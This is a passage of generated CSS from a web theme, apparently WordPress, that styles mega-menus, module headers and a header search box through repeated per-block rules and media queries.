*,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search 